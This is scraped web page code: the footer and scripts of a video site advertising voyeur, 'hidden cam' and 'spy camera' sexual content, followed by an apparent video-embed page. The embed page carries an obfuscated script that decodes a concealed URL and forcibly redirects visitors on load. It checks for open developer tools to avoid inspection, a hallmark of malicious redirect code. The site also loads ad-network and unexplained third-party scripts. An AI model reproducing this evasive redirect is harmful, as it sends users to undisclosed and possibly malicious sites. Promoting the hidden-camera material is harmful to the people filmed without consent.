						<input type="text" id="name" name="name" class="form-control" value="" placeholder="Your name" size="40">
					</div>
					<div class="form-group">
						<input type="text" id="email" name="email" class="form-control" placeholder="Friend's Email" size="50">
					</div>
												<div class="form-group">
							<div class="row">
								<div class="col-xs-6 col-sm-5 col-md-2">
									<input type="text" name="imagetext" class="form-control" autocomplete="off" placeholder="Confirm">
								</div>
								<div class="col-xs-6 col-sm-7 col-md-10">
									<img src="https://voyeur-house.club/include/securimage_show.php?sid=5ac63c5f3dbbfed2f45814e4baccfc72" id="securimage-share" alt="" width="100" height="35">
									<button class="btn btn-sm btn-link btn-refresh" onclick="document.getElementById('securimage-share').src = 'https://voyeur-house.club/include/securimage_show.php?sid=' + Math.random(); return false;">
									<i class="fa fa-refresh"></i>
									</button>
								</div>
							</div>
						</div>
												<input type="hidden" name="p" value="detail">
						<input type="hidden" name="do" value="share">
						<input type="hidden" name="vid" value="96040f042">
					<div class="form-group">
						<button type="submit" name="Submit" class="btn btn-sm btn-success">Send</button>
					</div>
				</form>
			</div>
		</div>
	  </div>
	</div>
  </div>
</div>
</div> <!--.mastcontent-wrap-->

	<div class="pm-ads-floating-left"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689048" data-width="160" data-height="600"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689048});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=6&at=1" width="1" height="1" border="0" /></div>

	<div class="pm-ads-floating-right"><!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="689047" data-width="160" data-height="600"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689047});</script>
<!--JuicyAds END--><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=7&at=1" width="1" height="1" border="0" /></div>


</div><!--content-->
</div><!--.container-fluid no-padding-->


<div class="container-fluid container-footer">
		<div class="pm-ads-banner" align="center"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://adserver.juicyads.com/js/jads.js"></script>
<ins id="689051" data-width="728" data-height="90"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':689051});</script>
<!--JuicyAds END-->
<img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=2&at=1" width="1" height="1" border="0" /></div>
		<footer>
		<div class="row row-footer-vertical">
			<div class="col-xs-12 col-sm-6 col-md-6">
				<ul class="list-inline">
					<li><a href="https://voyeur-house.club/index1.html">Home</a></li>
					<li><a href="https://voyeur-house.club/contact.html">Contact</a></li>
					<li><a href="https://voyeur-house.club/page.php?name=terms-toa">Terms of Agreement</a></li>
				</ul>
			</div>
			<div class="hidden-xs col-sm-6 col-md-6">
				<div class="pull-right">
				<ul class="list-inline list-social-sites">
					<li><a href="#"><i class="fa fa-facebook"></i></a></li>
					<li><a href="#"><i class="fa fa-twitter"></i></a></li>
					<li><a href="#"><i class="fa fa-youtube"></i></a></li>
					<li><a href="#"><i class="fa fa-instagram"></i></a></li>
				</ul>
				</div>
			</div>
		</div>

		<div class="row row-footer-horizontal">
			<div class="col-xs-12 col-sm-12 col-md-10">
			<ul class="list-inline">
														<li><a href="https://voyeur-house.club/register.html">Register</a></li>
																									<li><a href="https://voyeur-house.club/pages/voyeur-house-club.html">Voyeur-House moments videos for free at Voyeur-house.club</a></li>
											</ul>
			<p>	&copy; 2026 Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams. All rights reserved Voyeur-house moments - Voyeur videos, Hidden cam, Spy camera, Voyeur cam, Voyeur house club, Live Voyeur cams created with <a href="https://www.phpmelody.com/" rel="nofollow" title="PHP Melody - Video CMS">PHP Melody</a> - <strong><a href="https://www.phpmelody.com/" rel="nofollow" title="Video CMS">Video CMS</a></strong>.</p>
			</div>
			
			<div class="col-xs-12 col-sm-12 col-md-2">
						<div class="pm-language">
				<div class="btn-group dropup pull-right">
					<a class="btn btn-link dropdown-toggle" data-toggle="dropdown" href="#"><img src="https://voyeur-house.club/lang/flags/us.png" width="16" height="10" alt="English" title="English" align="texttop"> English <span class="caret"></span></a>
					<ul class="dropdown-menu pm-language-list">
															<li><a href="#" title="Albanian" name="2" id="lang_select_2">Albanian</a></li>
																				<li><a href="#" title="Amharic" name="26" id="lang_select_26">Amharic</a></li>
																				<li><a href="#" title="Arabic" name="3" id="lang_select_3">Arabic</a></li>
																				<li><a href="#" title="Brazilian" name="4" id="lang_select_4">Brazilian</a></li>
																				<li><a href="#" title="Bulgarian" name="5" id="lang_select_5">Bulgarian</a></li>
																				<li><a href="#" title="Croatian" name="6" id="lang_select_6">Croatian</a></li>
																				<li><a href="#" title="Danish" name="7" id="lang_select_7">Danish</a></li>
																				<li><a href="#" title="Deutsch" name="8" id="lang_select_8">Deutsch</a></li>
																														<li><a href="#" title="Farsi" name="25" id="lang_select_25">Farsi</a></li>
																				<li><a href="#" title="Fran&#231;ais" name="9" id="lang_select_9">Fran&#231;ais</a></li>
																				<li><a href="#" title="Georgian" name="10" id="lang_select_10">Georgian</a></li>
																				<li><a href="#" title="Greek" name="27" id="lang_select_27">Greek</a></li>
																				<li><a href="#" title="Hebrew" name="23" id="lang_select_23">Hebrew</a></li>
																				<li><a href="#" title="Italian" name="11" id="lang_select_11">Italian</a></li>
																				<li><a href="#" title="Lithuanian" name="12" id="lang_select_12">Lithuanian</a></li>
																				<li><a href="#" title="Nederlands" name="13" id="lang_select_13">Nederlands</a></li>
																				<li><a href="#" title="Polish" name="14" id="lang_select_14">Polish</a></li>
																				<li><a href="#" title="Portuguese" name="15" id="lang_select_15">Portuguese</a></li>
																				<li><a href="#" title="Rom&#226;n&#259;" name="16" id="lang_select_16">Rom&#226;n&#259;</a></li>
																				<li><a href="#" title="Russian" name="17" id="lang_select_17">Russian</a></li>
																				<li><a href="#" title="Serbian" name="18" id="lang_select_18">Serbian</a></li>
																				<li><a href="#" title="Slovak" name="19" id="lang_select_19">Slovak</a></li>
																				<li><a href="#" title="Spanish" name="20" id="lang_select_20">Spanish</a></li>
																				<li><a href="#" title="Swedish" name="21" id="lang_select_21">Swedish</a></li>
																				<li><a href="#" title="T&uuml;rk&ccedil;e" name="22" id="lang_select_22">T&uuml;rk&ccedil;e</a></li>
																				<li><a href="#" title="Thai" name="24" id="lang_select_24">Thai</a></li>
															</ul>
				</div>
			</div>
						</div>
		</div>
	</footer>
</div>




<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>



<script type="text/javascript" src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://voyeur-house.club/templates/apollo/js/theme.js"></script>
<script type="text/javascript">

// $(window).scroll(function() {
//   if ($(this).scrollTop() > 1){  
//     $('header').addClass("sticky-head");
//   }
//   else {
//     $('header').removeClass("sticky-head");
//   }
// });

$(document).ready(function() { 

	$('.pm-search-form').focusin(function() {
		$(this).children('.input-group').addClass("focused");
	});
	$('.pm-search-form').focusout(function() {
		$(this).children('.input-group').removeClass("focused");
	});


  $(function() {
	$('.ripple').on('click', function (event) {
	  //event.preventDefault();
	  
	  var $div = $('<div/>'),
		  btnOffset = $(this).offset(),
			xPos = event.pageX - btnOffset.left,
			yPos = event.pageY - btnOffset.top;
	  
	  $div.addClass('ripple-effect');
	  var $ripple = $(".ripple-effect");
	  
	  $ripple.css("height", $(this).height());
	  $ripple.css("width", $(this).height());
	  $div
		.css({
		  top: yPos - ($ripple.height()/2),
		  left: xPos - ($ripple.width()/2),
		  background: $(this).data("ripple-color")
		}) 
		.appendTo($(this));

	  window.setTimeout(function(){
		$div.remove();
	  }, 2000);
	});
  });
});


$(document).ready(function() {
	echo.init({
		offset: 600,
		throttle: 200,
		unload: false,
	});


	if($('ul.pagination').length) {
		// $('ul.pagination.pagination-arrows li a').first().html("<i class='fa fa-arrow-left'></i>");
		// $('ul.pagination.pagination-arrows li a').last().html("<i class='fa fa-arrow-right'></i>");
		$('ul.pagination.pagination-arrows li a').first().html("<i class='fa fa-arrow-left'></i>");
		$('ul.pagination.pagination-arrows li a').last().html("<i class='fa fa-arrow-right'></i>");
	}

});

// In-button Feedback (Icon)
$(document).ready(function() {
	$('.btn-with-loader').on('click', function() {
		var $this = $(this);
		$this.button('Loading').prepend('<i class="btn-loader"></i>');
		setTimeout(function() {
			$this.button('reset');
		}, 2000);
	});
});
// Page Loading Feedback (Red Stripe)
$(document).ready(function() {
  $(".pm-section-highlighted, .pm-ul-browse-videos").animsition({
	linkElement: '.animsition',
	loading: false,
	timeout: true,
	timeoutCountdown: 5000,
	browser: [ 'animation-duration', '-webkit-animation-duration'],
	overlay : false,
	overlayClass : '',
	overlayParentElement : 'body',
	transition: function(url){ 
		$('header').append('<div class="pm-horizontal-loader"></div>');
		window.location.href = url; }
  });
});

// Global settings for notifications
$(document).ready(function() {
	$.notifyDefaults({
	// settings
	element: 'body',
	position: null,
	type: "info",
	allow_dismiss: true,
	newest_on_top: true,
	showProgressbar: false,
	placement: {
		from: "top", // top, bottom
		align: "right" // left, right, center
	},
	offset: {
		x: 20,
		y: 100
		},
	spacing: 10,
	z_index: 1031,
	delay: 10000,
	timer: 1000,
	url_target: '_blank',
	mouse_over: null,
	animate: {
		enter: 'animated fadeInDown',//'animated fadeIn',
		exit: 'animated fadeOutUpBig',//'animated fadeOut'
	},
	onShow: null,
	onShown: null,
	onClose: null,
	onClosed: null,
	template: '<div data-notify="container" class="growl alert alert-{0}" role="alert">' +
				'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button>' +
				'<span data-notify="icon"></span> ' +
				'<span data-notify="title">{1}</span> ' +
				'<span data-notify="message">{2}</span>' +
				'<div class="progress" data-notify="progressbar">' +
					'<div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
				'</div>' +
				'<a href="{3}" target="{4}" data-notify="url"></a>' +
			'</div>',
	PM_exitAnimationTimeout: 0 // PHP Melody custom settings
	});
});
</script>





<script src="https://voyeur-house.club/templates/apollo/js/jquery.plugins.a.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/js/jquery.typewatch.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/js/melody.dev.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/templates/apollo/js/melody.dev.js" type="text/javascript"></script>
<script src="https://voyeur-house.club/templates/apollo/js/jquery.plugins.b.js" type="text/javascript"></script>





<script type="text/javascript">
$(document).ready(function(){
	$('#nav-link-comments-native').click(function(){
		$.cookie('pm_comment_view', 'native', { expires: 180, path: '/' });
	});
	$('#nav-link-comments-facebook').click(function(){
		$.cookie('pm_comment_view', 'facebook', { expires: 180, path: '/' });
		FB.XFBML.parse(document.getElementById("comments-facebook"));
	});
	$('#nav-link-comments-disqus').click(function(){
		$.cookie('pm_comment_view', 'disqus', { expires: 180, path: '/' });
	});
});
</script>

 



<script type="text/javascript">
$(document).ready(function() {
	$('textarea').autosize();
	//$('.fileinput').fileinput();
	$(".ellipsis").dotdotdot({
	ellipsis : '...',
	wrap : 'word',
	watch: true,
	height : 40
	});
});
</script>



<script type="text/javascript">
$(document).ready(function () {
// live search
$('#pm-search').typeWatch({
	callback: function() {		
	$.ajax({
		type: "POST",
		url: MELODYURL2 + "/ajax-search.php",
		data: {
			"queryString": $('#pm-search').val()
		},
		dataType: "html",
		success: function(b){
			if (b.length > 0) {
				$(".pm-search-suggestions-list").html(b);

				$(".pm-search-suggestions").show(function() {

					var $listItems = $('.pm-search-suggestions-list').find('li');

					$('#pm-search').keydown(function(e)
					{

						var key = e.keyCode,
							$selected = $listItems.filter('.selected'),
							$current;

						if ( key === 27 ) { // ESC
							$(".pm-search-suggestions").hide();
						}

						if( key == 38 || key == 40 ){ // UP/DOWN
							e.preventDefault();
						}

						if ( key != 38 && key != 40 ) return;

						$listItems.removeClass('selected');

						if ( key == 40 ) // Down key
						{
							if ( ! $selected.length || $selected.is(':last-child') ) {
								$current = $listItems.eq(0);
							}
							else {
								$current = $selected.next();
							}
						}
						else if ( key == 38 ) // Up key
						{
							if ( ! $selected.length || $selected.is(':first-child') ) {
								$current = $listItems.last();
							}
							else {
								$current = $selected.prev();
							}
						}

						$current.addClass('selected');
						$selected_url = $current.find('a').attr('href');

						$selected_id = $current.attr('data-video-id');

						($('#pm-video-id').val($selected_id));

					});

					$(document).on('click', (function(e) {
						if(e.target.className !== "pm-search-suggestions" && e.target.id !== "pm-search") {
								$(".pm-search-suggestions").hide();
						}}));
				});

			} else {
				$(".pm-search-suggestions").hide();
			}
		}
	});
},
wait: 400,
highlight: true,
captureLength: 3
});
});
</script>



<script src="https://voyeur-house.club/templates/apollo/js/jquery.readmore.js" type="text/javascript"></script>
<script type="text/javascript">
$(window).load(function () {
	
	var pm_elastic_player = $.cookie('pm_elastic_player');
	if (pm_elastic_player == null) {
		$.cookie('pm_elastic_player', 'normal');
	}
	else if (pm_elastic_player == 'wide') {
		$('.pm-video-watch-sidebar').slideDown('slow');
		$('#player_extend').find('i').removeClass('fa-arrows-h').addClass('fa-compress');
		$('#player').addClass('watch-large');
	} else {
		$('#player').removeClass('watch-large');
	}

	$("#player_extend").click(function() {

		if ($(this).find('i').hasClass("fa-arrows-h")) {
			$(this).find('i').removeClass("fa-arrows-h").addClass("fa-compress");
		} else {
			$(this).find('i').removeClass("fa-compress").addClass("fa-arrows-h");
			$('.pm-video-watch-sidebar').slideDown(300);
		}

		$('#player').animate({
			}, 500, "linear", function() {
				$('#player').toggleClass("watch-large");
		});
		if ($.cookie('pm_elastic_player') == 'normal') {
			$.cookie('pm_elastic_player','wide');
			$('#player_extend').find('i').removeClass('fa-arrows-h').addClass('fa-compress');
		} else {
			$.cookie('pm_elastic_player', 'normal');
			$('#player_extend').find('i').removeClass('fa-compress').addClass('fa-arrows-h');
		}
		return false;
		});

	$('.pm-video-description').readmore({
		speed: 50,
		maxHeight: 100,
		moreLink: '<a href="#">' + pm_lang.show_more +'</a>',
		lessLink: '<a href="#">' + pm_lang.show_less +'</a>',
	}).autolink({
		urls: true,
		target: "_blank"
	});

});
</script>


<script src="https://voyeur-house.club/templates/apollo/js/melody.social.dev.js" type="text/javascript"></script>



 
<!-- Emoji provided free by http://emojione.com -->
<script src="https://voyeur-house.club/js/jquery.textcomplete.min.js"></script>
<script src="https://voyeur-house.club/templates/apollo/js/melody.emoji.js"></script>

<script type="text/javascript">
$(document).ready(function(){
	$('a[data-name=emjicn]').hover(function() {
		var ccc = $(this).attr("data-shortname");
		$('#emojicode').text( ccc );
	});

	$('a[data-name=emjicn]').click( function() {
			event.preventDefault();
			$('#c_comment_txt').val($('#c_comment_txt').val() + " " + ccc);
	});
});
</script>

<!-- Modal -->
<div id="modalEmojiHelp"></div>
<div class="modal" id="modalEmojiList" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title" id="myModalLabel">Emoji Finder</h4>
			</div>
			<div class="modal-body modal-content">
			<span id="loading"><img src="https://voyeur-house.club/templates/apollo/img/ajax-loading.gif" alt="Loading..." align="absmiddle" border="0" width="16" height="16" /> Loading...</span>
			</div>
			<div class="modal-footer">
				<button class="btn btn-sm btn-default" data-dismiss="modal" aria-hidden="true">Close</button>
			</div>
		</div>
	</div>
</div>

<script src="https://voyeur-house.club/templates/apollo/js/jquery.cropit.js" type="text/javascript"></script>
<script type="text/javascript"> 
$(function() {
	var cropit_avatar_notify = null;
	var cropit_cover_notify = null;
	var cropit_notify_type = 'info';
	
	// Avatar
	$('.pm-profile-avatar-pic').cropit({
		smallImage: 'allow',
		// width: 180, 
		// height: 180,
		width: 120,
		height: 120,
		preview: '.pm-profile-avatar-preview',
		onImageLoading: function(){
			cropit_avatar_notify = $.notify({message: pm_lang.please_wait}, {type: cropit_notify_type});
		},
		onImageLoaded: function() {
			cropit_avatar_notify.close();
		},
		onImageError: function(){
			cropit_avatar_notify.close();
		}
	});

	$('#btn-edit-avatar').click(function() {
		$('#cropit-avatar-input').click();
		$('#cropit-avatar-form').css('visibility', 'visible');
		$('.cropit-image-preview').removeClass('animated fadeIn');
	});

	$('.btn-cancel-avatar').click(function() {
		$('.pm-profile-avatar-pic .cropit-image-preview').removeClass('cropit-image-loaded').addClass('animated fadeIn');
		$('#cropit-avatar-form').css('visibility', 'hidden');
		return false;
	});

	$('form#cropit-avatar-form').submit(function() {
		
		var image_data = $('.pm-profile-avatar-pic').cropit('export', {
			type: 'image/jpeg',
			quality: .9,
			fillBg: '#333'
		});
		
		// Move cropped image data to hidden input
		$('.hidden-avatar-data-img').val(image_data);
		
		$.ajax({
			url: MELODYURL2 + "/ajax.php",
			type: "POST",
			dataType: "json",
			data: $('#cropit-avatar-form').serialize(),
			beforeSend: function(jqXHR, settings) {
				// clean error message container
				//cropit_avatar_notify.close();
				$.notifyClose();
				cropit_avatar_notify = $.notify({message: pm_lang.swfupload_status_uploading}, {type: cropit_notify_type});
			},
		})
		.done(function(data){
			cropit_avatar_notify.close();
			if (data.success) { 
				// hide form action buttons 
				$('#cropit-avatar-form').css('visibility', 'hidden');
				
				// reset background with uploaded image 
				$('.pm-profile-avatar-pic .cropit-image-preview img').attr('src', data.file_url);
				
				// stop image movement ability
				$('.pm-profile-avatar-pic .cropit-image-preview').addClass('animated fadeIn');
				// timeout required to allow time for the uploaded image to load before removing the current image obj (and avoid a image-swapping 'glitch')
				setTimeout(function(){
					$('.pm-profile-avatar-pic .cropit-image-preview').removeClass('cropit-image-loaded')
				}, 700);
				
				// unload selected image to let the user re-select the same image
				$('.pm-profile-avatar-pic input.cropit-image-input')[0].value = null;
			}
			cropit_avatar_notify = $.notify({message: data.msg}, {type: data.alert_type});
		});

		return false;
	});
	
	var cropit_cover_height = parseInt($('.pm-profile-cover-preview').attr('data-cropit-height'));
	if ( ! cropit_cover_height) {
		cropit_cover_height = 200;
	}
		
	// Cover
	$('.pm-profile-cover-preview').cropit({
		smallImage: 'allow',
		height: cropit_cover_height,
		onImageLoading: function(){
			cropit_cover_notify = $.notify({message: pm_lang.please_wait}, {type: cropit_notify_type});
		},
		onImageLoaded: function() {
			cropit_cover_notify.close();
		},
		onImageError: function(){
			cropit_cover_notify.close();
		}
	});

	$('#btn-edit-cover').click(function() {
		$('#cropit-cover-input').click();
		$('#cropit-cover-form').css('visibility', 'visible');
		$('.cropit-image-preview').removeClass('animated fadeIn');
	});

	$('.btn-cancel').click(function() {
		$('.pm-profile-cover-preview .cropit-image-preview').removeClass('cropit-image-loaded').addClass('animated fadeIn');
		$('#cropit-cover-form').css('visibility', 'hidden');
		return false;
	});

	$('form#cropit-cover-form').submit(function() {
		
		var image_data = $('.pm-profile-cover-preview').cropit('export', {
			type: 'image/jpeg',
			quality: .9,
			fillBg: '#333'
		});
		
		// Move cropped image data to hidden input
		$('.hidden-cover-data-img').val(image_data);
		
		$.ajax({
			url: MELODYURL2 + "/ajax.php",
			type: "POST",
			dataType: "json",
			data: $('#cropit-cover-form').serialize(),
			beforeSend: function(jqXHR, settings) {
				// clean error message container
				//cropit_cover_notify.close();
				$.notifyClose();
				cropit_cover_notify = $.notify({message: pm_lang.swfupload_status_uploading}, {type: cropit_notify_type});
			},
		})
		.done(function(data){
			cropit_cover_notify.close();
			if (data.success) { 
				// hide form action buttons 
				$('#cropit-cover-form').css('visibility', 'hidden');
				
				// reset background with uploaded image 
				$('.pm-profile-cover-preview .cropit-image-preview img').attr('src', data.file_url);
				
				// stop image movement ability
				$('.pm-profile-cover-preview .cropit-image-preview').addClass('animated fadeIn');
				// timeout required to allow time for the uploaded image to load before removing the current image obj (and avoid a image-swapping 'glitch')
				setTimeout(function(){
					$('.pm-profile-cover-preview .cropit-image-preview').removeClass('cropit-image-loaded')
				}, 700);
				
				// unload selected image to let the user re-select the same image
				$('.pm-profile-cover-preview input.cropit-image-input')[0].value = null;
			}
			cropit_cover_notify = $.notify({message: data.msg}, {type: data.alert_type});
		});

		return false;
	});
});
</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48976379, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48976379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='//squeezedineptphotography.com/54/2e/5d/542e5dcb57f93f0b5a94cdb52e033853.js'></script><img src="https://voyeur-house.club/ajax.php?p=stats&do=show&aid=902&at=1" width="1" height="1" border="0" /> 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mixdrop.co/e/pkq6njjebggwok
body_size: 661
content:
<!-- 809034597909 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="Sw2vHtazR0ndmR8WJSx0NQ==">
(function(){var _0x1a2b='aHR0cHM6Ly9ub3ZhY3Jlc3RhLm5ldC9nby8yMzM3MzM1';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>
